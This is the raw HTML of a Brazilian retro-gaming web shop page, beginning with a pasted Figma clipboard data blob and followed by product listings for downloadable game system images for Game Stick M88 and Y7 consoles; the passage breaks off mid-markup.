Ocf+82SvKFtLIu6k+OBGRvYW/axki242XVE+Tsjzj/vgYsOWby0kSbYO/n7FYNSvpcnIM4VnbZ02ooCVFdQwzVGjxzASUZF+SeQZSuoiI7Z5/j/PubCMlzIj1UIonrzdsoyXeK5FefEd7B4gqQxBcFrMoHUvh+E5YsS4Fywzkdq2BZNWHJktCxiKovLmdpCUjaWl7EyDrs5zj78RqU9GyRIU7GqMK9OBe1HlU5v4SUzEUmHZX2UbQ4w6NMBUqGM+n4LjSURi3ng/uBUNwAFpVOZC97J3sokLfx/EHfP97FznPZ2wgt63bog5y9FOcS68qrGYmF1J/AqJrQvP+9Z46Xw7OSQhumG+9PNtkPZVuFw/+9lDDqVc9Ap5cmI2q+aYNY46e2qFD/YbEJl02O94kXGMWCPc+yiCoFbopNrp9ucg0RC8gilIomy/ubLE4GH6PicfYzTbS/xCEfzZ+LshSkDzRJtnovlW+172Y/+wiiii52jHi4TO3j/CDV2Zz9fJOMCp+zBQzbwFX95Sn7RdGaYQuf5fyDHIVPXV+pjUMm2uyX+Bp3QnGT9HEaFhXhQzWhDhuRi0jPX+aof+hlwiX1ENjth3l6Jh4wcDRLJwohv6LeG3oRTI8nbKwMr36E0/sLekicuel6FC3gvbo5QC796haDR8X0AsdHa45uWhTp6hFSfu0iz6MEfaxmqikxtRhrdIXoM7C5X7/IE+Dk2Wb5OFmLUgw7zBGLqDghDgLKr9/gMrYRv/IpA/kL24nI/xBnn2h4RTwqfISz32zgAjgALwy/1UD16seG3+ZRWH3aGeLOCjvjElF/tLnNfg93JFLaX6VpQS8nmPYpHienCCt601z6shbDXZ8s0b4omDXh0yUhQI7V6D8u0aYoLzXhsxVBHF014U9KAp0bNfpzJbqhT5++0pAaoP89j/OKBJv+LmBJLDG/z3MaCTv8GWd/IMHtuPtnfHNRj0IwQ7MofYYvcSbCRioHn2d/qCzpyHuohyMPAa7K0p8ql/q0RsOdX+BYu0GqC+XnOftz6LxdIz/PI2E3Mqqe41pOA+D/Apx+ukAXBK2UKKC/ALSdJpP1HEe2EvGXSk2EHOJjJrhBZSP2Rbi9wuE0wBb+iuPhAYF4Gi/nUKsXn6E0ZNjPlxrB5aLgRdkZXspJLpb4axKUwIsgCvN22d80UPQd+wr7W4p/WS3Ug9THOep6LoRUV9ovcvZleBrmglqYG4Cd9dg/NJYP4lWEtgIx+pUm5zgEgP9FRv0jB1BSGsnwT3we4cBKBIzLCxyGJgUT/qXxkCNbN7Ry/8ofGXPdihNx9288VDfqL3H27xB/4egaiR7oUAXGDvsPfPbZeh76FGf/KUrj8sI72yc4+2pJ8CIEJQSXDHDVf5W0Wh2r3jOqAfvvyxx6/Zr1Sc7+Rx4JSrcr7H95gfCawLmjLa132f9xeeOnHcG3/Gv8MI4eUGTiWXEWJmdhTomBKopFchYwvkYcLREpZ+BjHHd9gnsR+ZAuhS05aYCjB0Zsi3/[base64]/dROiP6UUL5z6WsZWxcK6hZcVbWvXFUH6xw/tSc7ca4k4MWgkmSoOIrxdt7EYZKEdGcDyhYyss4Z0czWW4VJvYDWcziGNttpdT9vmRuBqBsl/CAS37VnZQwgYCGvsW6LezK2uqvFBhh10Vw8q/+F4HEHmtntauy4Xd8HyZhnMgbuRbVoih6Fc5v/n/iQwAAIVXC3iOZR+/n+fe3hnGZmOkseSYQzlUqj330+fUWQ5dUvHVQpHDfEZU25vDDuQQUo6RhNaBSEtsC0k5NGuJLHSaIiWW+FYt3+/3f9693/NdX1e5Lv4/z//+nw/3/VqWrbSK0JZStoqwInukDZkwetiY8Spg1XhSKRWtYlU9pSwl59RlKsKO7JP68LDkjv89UZsEf4TUtSgQT9wpuG/v3uq//DARiirsZtRkQVNMZPe0CeP6jBuWnp7cPW1I2sjkCWPGTxiZnD4idWxqcnrqI6mwEaVCVmrlKpWXrVSJZ266pdqKRXxuEKPqiNkEVT9LqeQGKlE1mgLeJTzQWF2qkuwmqqlKhv/N1OWqhWppWcrO+PDNssyK76Iz68X15UHNf5ADS7VSrZ9csnixatMnbezYEWPSVbe0UUNV6D/t5T9XWH/[base64]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[base64]/rkma6+D1AgM0nJ/Ar1RO5u84d+JBoSJHBHgI45HLiSGWQyxLXRhAbFDoIqJQnxApFPLOeH95DSIIkQDa9moF6IMwiUOdCy6DNoKe93ucy4INflgHShOmowmOgobcM+LuCs7/1lllC8ZZ5RQCXl9Sc+5HPhaR7y03Q/cXYBDQF40nSyALgjRIWqAe43DW7EQ9Nh2sXl3EK3jJ5ALqAz1FS8YCALskE00dOL50Gw4uCzULKsJRF9Zxl3MDlmN/1ePx/jKfkDu/[base64]/IMFKE00kdpHhCdBfw1D8e8MYV6ZBxJRUdBFTKE2KFIjRLHaReH+DxVyjLt0vnzkVxA6/DoyC1CPmPkHTjfqvOdlVBGGDlFtooTwoBHlGNHQI+hNbf9FUhLTu43ApJsXAKIfNnpaJlpf4D(/figma)--></p>								</div>
				</div>
				<div class="elementor-element elementor-element-24b9f72 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="24b9f72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="380" src="https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_pc.jpg" class="attachment-full size-full wp-image-10323" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_pc.jpg 1024w, https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_pc-700x260.jpg 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_pc-300x111.jpg 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2023/01/banner_pagamentos_pc-768x285.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c577cc6" data-id="c577cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c476bd elementor-widget elementor-widget-video" data-id="9c476bd" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=W0PDfDKGBP4&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/05\/Banner-Atentimento-Automatizado.webp&quot;,&quot;id&quot;:26360,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/W0PDfDKGBP4?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-9c476bd&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado.webp" class="attachment-full size-full wp-image-26360" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/Banner-Atentimento-Automatizado-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebb8aa8 elementor-widget elementor-widget-image" data-id="ebb8aa8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="200" height="112" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp" class="attachment-large size-large wp-image-27329" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp 200w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-110x62.webp 110w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21703e32 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21703e32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-384d1197" data-id="384d1197" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65168e5 elementor-widget elementor-widget-heading" data-id="65168e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DOWNLOAD</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-181b22da elementor-widget elementor-widget-text-editor" data-id="181b22da" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Faça a atualização do seu Game Retro através de um Computador realizando o Downloado do Sistemas e Jogos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7780e7e elementor-grid-mobile-1 elementor-hidden-desktop elementor-hidden-tablet elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="7780e7e" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-30825 status-publish first instock product_cat-download product_cat-loja-padrao product_tag-sistema-especifico-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-2-0-com-jogos-256gb-para-game-stick-m88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 2.0 com Jogos (256Gb) para Game Stick M88" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/12/Sistema-imagem-atualizado-para-Game-Stick-M88-256-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=30825" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30825" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 2.0 com Jogos (256Gb) para Game Stick M88&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-2-0-com-jogos-256gb-para-game-stick-m88/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 2.0 com Jogos (256Gb) para Game Stick M88</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;69,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-153bc73 elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="153bc73" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-23987 status-publish first instock product_cat-download product_cat-loja-padrao product_tag-game-stick-y7-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-256gb-game-stick-y7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 4.0 com Jogos (64Gb + 256Gb) - Game Stick Y7" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64256-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=23987" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23987" data-product_sku="Download Imagem com Jogos (64Gb + 256Gb) - Game Stick Y7" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 4.0 com Jogos (64Gb + 256Gb) - Game Stick Y7&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-256gb-game-stick-y7/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 4.0 com Jogos (64Gb + 256Gb) &#8211; Game Stick Y7</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;71,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-20157 status-publish instock product_cat-download product_cat-loja-padrao product_tag-game-stick-y7-download has-post-thumbnail sale downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	
	<a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-128gb-game-stick-y7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 4.0 com Jogos (64Gb + 128Gb) - Game Stick Y7" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=20157" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20157" data-product_sku="Download Imagem com Jogos (64Gb + 128Gb) - Game Stick Y7" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 4.0 com Jogos (64Gb + 128Gb) - Game Stick Y7&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
